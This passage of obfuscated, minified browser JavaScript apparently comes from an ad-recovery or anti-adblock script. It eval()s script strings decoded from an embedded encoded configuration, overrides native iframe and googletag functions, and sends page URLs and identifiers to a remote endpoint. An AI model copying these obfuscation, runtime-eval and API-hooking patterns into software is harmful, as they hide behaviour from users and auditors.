b({inventoryId:this[n(411)],...e[n(3691)]});if(this[n(2564)]===g[n(1383)]&&e[n(3691)][n(411)]){if(n(1161)===e[n(3691)][n(785)])return w[n(1161)]("["[n(1807)](e[n(3691)][n(411)],"]"),...e[n(3691)][n(1983)]);if(n(789)===e[n(3691)][n(785)])return w[n(789)]("["[n(1807)](e[n(3691)][n(411)],"]"),...e[n(3691)][n(1983)]);if(n(3382)===e[n(3691)][n(785)])return w[n(3382)](e[n(3691)][n(3382)],"["[n(1807)](e[n(3691)][n(411)],"]"),...e[n(3691)][n(1983)])}}}))})),(0,i.A)(this,e(647),(()=>{const t=e,n=async()=>{const t=a2g;if(t(1953)!==window[t(3413)][t(826)]&&t(821)!==window[t(3413)][t(826)])return;window[t(3413)][t(826)]="";const e=prompt(t(1898));if(t(3878)===e)return this[t(853)][t(3552)]((e=>console[t(2030)](...e[t(1983)])));if(t(821)!==e)return;const n=prompt(t(763)),r=prompt(t(3755)),o=await w[t(1019)](t(1304),null!=n?n:t(1490),null!=r?r:t(1490));alert(t(2542)),window[t(3038)](t(248)[t(1807)](o))};window[t(1255)](t(1297),n),window[t(1184)](n,3e3)})),o===g[e(1383)]&&this[e(647)](),o!==g[e(1383)]&&o!==g[e(2317)]||this[e(2221)]()}static[r(1161)](){const t=r;this[t(1956)]();for(var e=arguments[t(2110)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1398)][t(2893)](t(1161),...n);if(this[t(1398)][t(2564)]!==g[t(1383)])return b(i);this[t(1398)][t(853)][t(926)](i),(l.A[t(1161)]||t(470)===u.A[t(1388)](t(514),!1))&&console[t(2030)](...n)}static[r(789)](){const t=r;this[t(1956)]();for(var e=arguments[t(2110)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1398)][t(2893)](t(789),...n);if(this[t(1398)][t(2564)]!==g[t(1383)])return b(i);this[t(1398)][t(853)][t(926)](i),(l.A[t(1161)]||t(470)===u.A[t(1388)](t(514),!1))&&console[t(789)](...n)}static[r(3382)](t){const e=r;this[e(1956)]();for(var n=arguments[e(2110)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1398)][e(2893)](e(3382),[t,...o]);if(s[e(3382)]=t,this[e(1398)][e(2564)]!==g[e(1383)])return b(s);this[e(1398)][e(853)][e(926)](s),(l.A[e(1161)]||e(470)===u.A[e(1388)](e(514),!1))&&console[e(3382)](t,...o)}static[r(367)](t,e){const n=r;return this[n(1956)](),w[n(1161)](n(367),t,e),w[n(1161)](n(3692),function(){const t=n;try{const e=performance[t(1062)](t(3502));if(0===e[t(2110)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3552)]((e=>{const c=t;n++,r+=e[c(1980)],(0===a||a>e[c(1980)])&&(a=e[c(1980)]),u<e[c(1980)]&&(u=e[c(1980)]),e[c(2957)][c(1861)](l.A[c(3378)])&&(0,s.EW)(e[c(2957)])&&(0,s.sH)(e[c(2957)])[c(3404)][c(1861)](l.A[c(3378)])&&(o++,i+=e[c(1980)],(0===d||d>e[c(1980)])&&(d=e[c(1980)]),f<e[c(1980)]&&(f=e[c(1980)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1019)](t,e,e)}static async[r(1019)](t,e,n){const o=r;this[o(1956)]();const i=this[o(1398)][o(853)][o(3238)]((t=>({...t,timestamp:Math[o(1318)](t[o(3418)]/1e3)}))),u=c.A[o(1039)](JSON[o(1068)](i)),p=await(0,f.C8)(this[o(1398)][o(1890)],l.A[o(3378)])?(0,f.XV)(l.A[o(3378)],0):l.A[o(3378)],g=new URL(""[o(1807)](p,o(430)));return g[o(1872)][o(2534)](o(1499),l.A[o(1499)]),g[o(1872)][o(2534)](o(2684),t),g[o(1872)][o(2534)](o(1288),e),g[o(1872)][o(2534)](o(3755),n),g[o(1872)][o(2534)](o(2550),location[o(3828)]),g[o(1872)][o(2534)](o(1209),(0,d.z3)()[o(3283)]()),g[o(1872)][o(2534)](o(3695),(await(0,h.H4)())[o(3283)]()),g[o(1872)][o(2534)](o(1462),m.A[o(905)](16,16)),(await a.G[o(1673)](o(946),(0,s.Wq)({protectUrlContext:this[o(1398)][o(1890)],url:g,endpoint:p}),u))[o(332)]}}o=w,(0,i.A)(w,r(1398),void 0),(0,i.A)(w,r(2454),(t=>o[r(1398)]=new o(t,g[r(1383)]))),(0,i.A)(w,r(3569),((t,e)=>o[r(1398)]=new o(t,g[r(2317)],e))),(0,i.A)(w,r(1956),(()=>{const t=r;o[t(1398)]||(o[t(1398)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3057)][e(237)];){n=n[e(302)][e(237)];try{t[e(1691)]=p,n[e(1463)](t,"*")}catch(t){}}}},11:(q,T,Y)=>{"use strict";Y.d(T,{I:()=>c,i:()=>a});var v=Y(9141),m=Y(5180),i=Y(5281),o=Y(1783),k=Y(7549);const a=()=>{const t=a2g;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrka08agacrxr4rxfrkrqgrk9axrwa2cvvaga2ravpa19daha5rx8orx8a1axa0avagrwraa1a5rx8orxa1rk,rkdrw96vprwa2ravpa1a5p98ab9da5a2rxaxagrka8,rkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2inrjnq44a4rbnrbawrjnrjrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjayrjrkai";if(18===e[t(2110)])return null;const n=(0,m.OC)(decodeURI(e));if(!n)throw t(3047);return n}catch(e){const n=t(3684)[t(1807)](e);return k.A[t(3382)](n),null}},c=(t,e,n,r)=>{const s=a2g;t[s(1822)]((t=>s(3482)===t[s(783)]||s(3633)===t[s(783)]&&e||s(1469)===t[s(783)]&&e&&n||s(3119)===t[s(783)]&&!e))[s(3552)]((t=>(t=>{const e=s;try{const n=t[e(3494)][e(539)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,o.Wq)({protectUrlContext:r,url:n,endpoint:v.A[e(3378)]})))[e(539)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,i.md)(e)));t[e(3965)]&&d(n),t[e(2126)]&&window[e(1184)]((()=>d(n)),t[e(2126)][e(3465)]),t[e(781)]&&window[e(1255)](t[e(781)][e(2684)],(()=>d(n)))}catch(t){console[e(3382)](t)}})(t)))},d=J=>{const Tc=a2g;try{eval(J)}catch(t){v.A[Tc(1161)]&&console[Tc(3382)](Tc(3946),t)}}},2691:(q,T,Y)=>{"use strict";const Td=a2g;Y.d(T,{N2:()=>Z,je:()=>N,lD:()=>F});var v=Y(7549),m=Y(2997);const i=Td(2508),o={querySelectorAll:()=>[]},k={postMessage:()=>null,document:o,parent:window};function a(){const t=Td;safe[t(3103)]();const e=Object[t(739)](HTMLIFrameElement[t(3671)],t(2302));Object[t(779)](HTMLIFrameElement[t(3671)],t(2302),{get:function(){const n=t;if(this[n(1031)](i))return k;for(var r=arguments[n(2110)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return e[n(1388)][n(1564)](this,...o)}});const n=Object[t(739)](HTMLIFrameElement[t(3671)],t(2882));Object[t(779)](HTMLIFrameElement[t(3671)],t(2882),{get:function(){const e=t;if(this[e(1031)](i))return o;for(var r=arguments[e(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return n[e(1388)][e(1564)](this,...s)}})}function c(t){t[Td(2449)](i,"")}function d(){const t=Td,e=navigator[t(1410)][t(258)]();return![t(3709),t(1501),t(3971),t(2427),t(941),t(3051)][t(830)]((n=>e[t(372)](n)))&&[t(1474),t(1206)][t(830)]((n=>e[t(372)](n)))}function J(t,e){return generateSafePromise(((n,r)=>{const o=a2g;let i=0;t[o(3552)]((s=>{const a=o;s[a(3862)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2110)]&&n(!1)}))[a(3141)](r)}))}))}function z(t){const e=Td,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3524)](t));)r[e(926)](t[e(2563)](o,i[e(3690)])),r[e(926)](V(i[1])),o=i[e(3690)]+i[0][e(2110)];return r[e(926)](t[e(2563)](o)),r[e(510)]("")}function V(C){const Tx=Td;try{const x=eval(C);return null===x?Tx(1490):void 0===x?Tx(1354):x[Tx(3283)]()}catch(t){return console[Tx(3382)](t),t[Tx(3283)]()}}function K(t){const e=Td;[e(3164),e(1534),e(3397),e(1751),e(3576),e(2463),e(1787),e(1212),e(2160),e(2505),e(3810)][e(830)]((t=>location[e(3315)][e(818)](t)))&&Object[e(779)](t,e(858),{get:function(){return 8}})}const u=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2894)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2247)][t]=e,i),clearTargeting:()=>(o[r(2247)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2247)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(869)](o[r(2247)]),getTargetingMap:()=>o[r(2247)],setForceSafeFrame:t=>i};return i};function F(t){const e=Td;window[e(1590)]=window[e(1590)]||{},window[e(1590)][e(1625)]=window[e(1590)][e(1625)]||[];const n=function(){const n=e,r=window[n(1590)][n(2261)];window[n(1590)][n(2261)]=function(e,o){const i=n;if(o===window[i(1590)][i(3222)][i(2309)][i(1282)]||t[i(830)]((t=>e[i(258)]()[i(372)](t[i(258)]()))))return v.A[i(1161)](i(1820),e),u(e,i(2894),i(2187));for(var s=arguments[i(2110)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1564)](this,e,o,...a)}};try{window[e(1590)][e(1625)][e(1466)](n)}catch(t){v.A[e(3382)](e(1495)+t),window[e(1590)][e(1625)][e(926)](n),window[e(1590)][e(1625)][e(926)]((()=>{const t=e,n=window[t(1590)][t(759)]()[t(1686)]()[t(1822)]((e=>e[t(1605)]()))[t(1822)]((e=>e[t(1231)]()[t(258)]()[t(372)](t(2187))));n[t(2110)]>0&&(v.A[t(1161)](t(1008)+n[t(3238)]((e=>e[t(1231)]()))[t(510)](", ")),window[t(1590)][t(808)](n))}))}}function Z(t){const e=Td;if(0===t[e(2110)])return;window[e(1590)]=window[e(1590)]||{},window[e(1590)][e(1625)]=window[e(1590)][e(1625)]||[];const n=function(){const n=e,r=window[n(1590)][n(1461)];window[n(1590)][n(1461)]=function(e,o,i){const s=n,a=t[s(1822)]((t=>e[s(372)](t)));if(a[s(2110)]>0)return v.A[s(1161)](s(3556),e,s(1993),a[s(510)](", "),"]"),u(e,o,i);for(var c=arguments[s(2110)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(1564)](this,e,o,i,...l)}};try{window[e(1590)][e(1625)][e(1466)](n)}catch(r){v.A[e(3382)](e(1495)+r),window[e(1590)][e(1625)][e(926)](n),window[e(1590)][e(1625)][e(926)]((()=>{const n=e,r=window[n(1590)][n(759)]()[n(1686)]()[n(1822)]((e=>t[n(830)]((t=>e[n(1231)]()[n(372)](t)))));r[n(2110)]>0&&(v.A[n(1161)](n(892)+r[n(3238)]((t=>t[n(1231)]()))[n(510)](", ")),window[n(1590)][n(808)](r))}))}}function N(){const t=Td;(arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:[t(1543)])[t(3552)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1524)]=window[e][n(1524)]||[],window[e][n(1524)][n(926)]((function(){const t=n,r=function(t){const n=a2g;try{t&&n(1412)==typeof t[n(2748)]&&(v.A[n(1161)](n(3288)[n(1807)](e),t[n(2748)]),setTimeout((()=>t[n(2748)]([])),0)),v.A[n(1161)](n(3800)[n(1807)](e),t)}catch(t){v.A[n(3382)](n(951)[n(1807)](e),t)}return Promise[n(2145)]({bids:[],timedOut:[],auctionId:null})};r[t(3012)]=function(n){const r=t;return r(1412)!=typeof n||v.A[r(1161)](""[r(1807)](e,r(1470))[r(1807)](n)),n},window[e][t(256)]=r,window[e][t(870)]=function(){const n=t;v.A[n(1161)](n(3468)[n(1807)](e,n(1928)))},window[e][t(3005)]=function(){const n=t;v.A[n(1161)](n(3468)[n(1807)](e,n(2807)))},window[e][t(3922)]=function(){const n=t;return v.A[n(1161)](n(3468)[n(1807)](e,n(3926))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2143);function s(){const t=r,e=o.A[t(1388)](i);return e?t(470)===e:void 0}function a(t){const e=r;o.A[e(1724)](i,t[e(3283)]())}},7401:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2650)](t){const e=r;if(!t[e(1678)])return 0;let n;for(n=0;n<t[e(1678)][e(3666)][e(2110)]&&t[e(1678)][e(3666)][n]!==t;n++);return n}static[r(3990)](){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1307)]!==e[t(3057)]}catch(t){return!0}}static[r(2436)](){const t=r;if(void 0!==l[t(3081)])return l[t(3081)];if(!l[t(3990)]())return l[t(3081)]=!1,!1;if(window[t(3413)][t(3828)][t(1861)](t(3665))||(0,i.EW)(window[t(3413)][t(3828)]))return l[t(3081)]=!0,!0;try{if((window[t(3413)][t(3828)][t(372)]("#")?window[t(3413)][t(3828)][t(2563)](0,window[t(3413)][t(3828)][t(3566)]("#")):window[t(3413)][t(3828)])===(window[t(302)][t(3413)][t(3828)][t(372)]("#")?window[t(302)][t(3413)][t(3828)][t(2563)](0,window[t(302)][t(3413)][t(3828)][t(3566)]("#")):window[t(302)][t(3413)][t(3828)]))return l[t(3081)]=!0,!0}catch(t){}return l[t(3081)]=!1,!1}static[r(297)](){const t=r;if(!this[t(3990)]())return!1;try{return window[t(302)][t(3413)][t(3828)],!1}catch(t){return!0}}static[r(2562)](t){const e=r,n=e(1857);let o=t[n];return o||(o=a.A[e(1448)](),t[n]=o),o}static[r(3006)](t){const e=r,n=document[e(3814)](e(1535)),o=s.A[e(1388)]()[e(3992)][e(1388)][e(1564)](t);for(let t=0;t<o[e(2110)];t++){const r=o[t];s.A[e(1388)]()[e(1253)][e(1564)](n,r[e(2957)],r[e(2138)])}return s.A[e(1388)]()[e(3287)][e(1724)][e(1564)](n,s.A[e(1388)]()[e(3287)][e(1388)][e(1564)](t)),n}static[r(3268)](t,e){const n=r;e[n(3093)]?s.A[n(1388)]()[n(1074)][n(1564)](e[n(3209)],t,e[n(3093)]):s.A[n(1388)]()[n(1893)][n(1564)](e[n(3209)],t)}static async[r(520)](t,e){const n=r;if(s.A[n(1388)]()[n(1596)][n(1564)](t,n(3986))&&!s.A[n(1388)]()[n(1596)][n(1564)](t,n(265))){const r=(0,c.c)((e=>{const r=n;s.A[r(1388)]()[r(1030)][r(1564)](t,r(1976),(()=>{e()})),s.A[r(1388)]()[r(1030)][r(1564)](t,r(3382),(()=>{e()}))}));return e[n(1678)][n(527)](t,e),r}return e[n(1678)][n(527)](t,e),(0,c.c)((t=>t()))}static async[r(3577)](t,e){const n=r;if(s.A[n(1388)]()[n(1596)][n(1564)](e,n(3986))&&!s.A[n(1388)]()[n(1596)][n(1564)](e,n(265))){const r=(0,c.c)((t=>{const r=n;s.A[r(1388)]()[r(1030)][r(1564)](e,r(1976),(()=>{t()})),s.A[r(1388)]()[r(1030)][r(1564)](e,r(3382),(()=>{t()}))}));return s.A[n(1388)]()[n(1893)][n(1564)](t,e),r}return s.A[n(1388)]()[n(1893)][n(1564)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3081),void 0)},1221:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(385)](t){this[r(3787)]=t}static[r(1388)](t){const e=r;let n=!(arguments[e(2110)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:e(2231);try{return n&&(t=a(t)),window[o][e(884)](t)}catch(t){return""}}static[r(1724)](t,e){const n=r;let o=!(arguments[n(2110)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2110)]>3&&void 0!==arguments[3]?arguments[3]:n(2231);try{if(o&&(t=a(t)),!this[n(3787)])return window[s][n(505)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2g;try{var s,a;await function(){const t=a2g;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2377)](),s=()=>{const t=o;t(1412)!=typeof window[t(1465)]?Date[t(2377)]()-i>e?r(new Error(t(1055))):setTimeout(s,50):n(window[t(1465)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(757)!==t[o(3180)]&&o(389)!==t[o(3180)]||e&&!t[o(1677)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1465)])||void 0===i||i[r(1564)](s,r(1049),2,(()=>{}),t[r(3616)])}catch{}n(t)}};null===(s=(a=window)[o(1465)])||void 0===s||s[o(1564)](a,o(1255),2,u),setTimeout((()=>{c||r(new Error(o(3749)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2g;var n,r;return!!(null!==(n=null===(r=t[e(837)])||void 0===r?void 0:r[e(3723)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(296));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2377)](),s=()=>{const t=o;t(1412)!=typeof window[t(1454)]?Date[t(2377)]()-i>e?r(new Error(t(1730))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1454)])||void 0===r||r[e(1564)](o,e(1255),((t,r)=>{const o=e;r&&t&&(o(3131)===t[o(2065)]||o(3786)===t[o(2065)])&&n(t)})),null===(i=(s=window)[e(1454)])||void 0===i||i[e(1564)](s,e(3312),((t,r)=>{r&&t&&n({eventName:e(1574),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(789)](t)}return{result:await Promise[r(2145)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(505)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3141)]((t=>{}))}catch(t){}}static[r(3262)](t){const e=r;let n=!(arguments[e(2110)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:e(2231);try{return n&&(t=a(t)),window[o][e(3082)](t)}catch(t){}}}(0,o.A)(s,r(3787),!1);const a=t=>""[r(1807)](window[r(3413)][r(1622)],r(956))[r(1807)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2g;window[t(1255)](t(3526),i)}function a(){const t=a2g;window[t(1049)](t(3526),i)}},2997:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(739)](HTMLIFrameElement[r(3671)],r(2302)),XMLHttpRequest_open:()=>a(window,r(617),r(3038)),Window_decodeURIComponent:()=>a(window,r(2969),r(979)),Window_fetch:()=>a(window,r(2969),r(2335)),Element_setAttribute:()=>a(window,r(907),r(2449)),EventTarget_addEventListener:()=>a(window,r(1703),r(1255))},i=r(3264)+window[r(2391)](window[r(3413)][r(3828)]),s={get(){return this[r(3103)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2818)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(237)===e[o(258)]()?t[n]:o(2134)===e?null===(i=t[o(2134)])||void 0===i?void 0:i[n]:o(2170)===e?null===(s=t[o(2170)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3671)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2g,n=(e,n)=>{t(e,n)};return n[e(3283)]=()=>e(2631),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2g;this[n(3911)]=t,this[n(332)]=e}}class s{static[r(1673)](t,e){const n=r;let s=arguments[n(2110)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1881)]=t=>{const e=a;4===n[e(2897)]&&r(new i(n[e(3911)],n[e(1563)]))},n[a(3038)](t,e),n[a(896)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2g;if(null===s){s=document[e(3814)](e(1641)),s[e(2660)][e(1785)](e(1180),"0"),s[e(2660)][e(1785)](e(526),"0"),s[e(2660)][e(1785)](e(2517),e(3978)),s[e(2660)][e(1785)](e(851),e(3794)),o.A[e(1388)]()[e(1253)][e(1564)](s,e(322),e(1249));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3378)]+e(3061),endpoint:r.A[e(3378)]});o.A[e(1388)]()[e(1253)][e(1564)](s,e(1701),e(3256)[e(1807)](n,e(568)));const c=t=>{const n=e;n(2121)===t[n(3691)][n(2684)]&&(a=!0,window[n(1049)](n(3755),c))};window[e(1255)](e(3755),c),document[e(2330)][e(3024)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2g,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1388)]()[i(2316)][i(1388)][i(1564)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2901)][i(1273)]=t=>{n(t[i(3691)])},l[i(1463)]({type:i(473),src:e},"*",[u[i(3065)]])}))},8110:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(3451),r(1317),r(1070),r(1272),r(3784),r(3989),r(2954),r(811),r(2644),r(860),r(543),r(2999),r(816),r(2538),r(3573),r(3877),r(2668),r(651),r(1945),r(1195),r(2087),r(1236),r(855),r(3981),r(406),r(3325),r(3879),r(3809),r(885),r(1261),r(793),r(2964),r(2526),r(734),r(1666),r(1010),r(2451),r(2513),r(1851),r(915),r(2278),r(3279),r(3084),r(3619),r(349),r(2771),r(1361),r(1904),r(3839),r(2408),r(3438),r(3680),r(3573),r(2880),r(424),r(1378),r(935),r(3228),r(2736),r(3464),r(3503),r(3848),r(1002),r(476),r(3854),r(991),r(2209),r(689),r(824),r(1323),r(2706),r(3508),r(2070),r(2358),r(2873),r(916),r(1579),r(1761),r(2085),r(3673),r(3279),r(1792),r(3509),r(711),r(3715),r(2598),r(3383),r(1670),r(3183),r(2462),r(1471),r(545),r(2262),r(1766),r(1097),r(1162),r(516),r(3071),r(3356),r(2705),r(2097),r(3446),r(863),r(1303),r(2827),r(363),r(3533),r(2988),r(2898),r(253),r(996),r(3678),r(855),r(2930),r(486),r(3602),r(933),r(1036),r(240),r(3801),r(1682),r(2515),r(3543),r(3729),r(2276),r(2294),r(1734),r(729),r(3520),r(2466),r(1087),r(3334),r(3002),r(3428),r(1740),r(1674),r(752),r(2737),r(3372),r(658),r(3108),r(618),r(3876),r(415),r(1103),r(3083),r(2994),r(3317),r(496),r(2699),r(3387),r(3863),r(667),r(1399),r(1973),r(1283),r(3329),r(2805),r(2879),r(3481),r(1808),r(2430),r(497),r(3419),r(1964),r(3007),r(241),r(2277),r(3068),r(492),r(2754),r(1045),r(346),r(3630),r(368),r(1828),r(3818),r(1144),r(2791),r(2198),r(3903),r(1908),r(340),r(2033),r(1091),r(1060),r(2144),r(304),r(264),r(3662),r(267),r(1560),r(445),r(3377),r(1544),r(2972),r(1606),r(2234),r(376),r(2471),r(2033),r(3735),r(1223),r(3021),r(3346),r(918),r(3845),r(2912),r(992),r(1351),r(3351),r(3350),r(3893),r(1287),r(3290),r(2404),r(1813),r(3398),r(523),r(3931),r(1265),r(358),r(2357),r(598),r(1110),r(1868),r(1192),r(2889),r(2680),r(2824),r(1862),r(2424),r(1342),r(1875),r(2840),r(3053),r(2079),r(2637),r(1057),r(2337),r(3493),r(1202),r(2348),r(2374),r(3010),r(3953),r(614),r(3781),r(2599),r(1270),r(3756),r(908),r(535),r(2192),r(3888),r(2813),r(2230),r(2593),r(1372),r(2444),r(512),r(1575),r(2799),r(1639),r(2971),r(3683),r(3307),r(2864),r(1246),r(835),r(1946),r(1737),r(1146),r(1689),r(451),r(612),r(1644)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2032),r(1105),r(1939),r(1280),r(2741),r(3111),"Ad",r(2632),r(2307),r(2634),r(3211),r(3937),r(3688),r(2166),r(343),r(1258),r(2524),r(1401),r(1299),r(1473),r(1385),r(2272),r(1093),r(3044),r(958),r(2831),r(1947),r(1111),r(1193),r(3547),r(608),r(1086),r(1767),r(1913),r(669),r(2090),r(2695),r(2416),r(1567),r(2702),r(625),r(2254),r(1191),r(737),r(2067),r(901),r(2370),r(2251),r(906),r(3242),r(2750),r(1496),r(640),r(272),r(448),r(2686),r(284),r(1832),r(2731)],c=["ad",r(3541),"Ad",r(3722)],l=[r(1007),r(268),r(3052)],u=[],d=[{key:r(521),value:[r(1903)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2694)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(3115)])&&void 0!==h?h:[]][e(1822)]((t=>e(2484)!==t)),z=[...s,...null!=t&&t[e(2962)]?[new RegExp(t[e(2962)][e(510)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(2497)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(537)])&&void 0!==m?m:[]],S={id:[{type:e(2028),value:e(2789)},{type:e(2028),value:e(801)},{type:e(2028),value:e(2168)},{type:e(2028),value:e(3504)},{type:e(2028),value:e(703)},...null!==(p=null==t||null===(g=t[e(3612)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(469),value:e(2117)},...null!==(w=null==t||null===(b=t[e(3612)])||void 0===b?void 0:b[e(2550)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(3612)])||void 0===v?void 0:v[e(944)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 